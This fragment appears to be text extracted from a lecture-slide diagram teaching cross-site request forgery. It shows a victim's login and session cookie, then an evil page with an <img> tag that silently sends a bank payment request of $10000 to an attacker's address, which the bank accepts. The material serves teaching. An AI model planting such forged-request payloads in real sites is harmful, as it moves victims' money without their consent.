 /login.html
/auth uname=victim&pass=fmd9032
Cookie: sessionid=40a4c04de
/evil.html
<img src="http://bank.com/paybill?addr=123 evil st & amt=$10000">
/paybill?addr=123 evil st, amt=$10000
Cookie: sessionid=40a4c04de
“OK. Payment Sent!”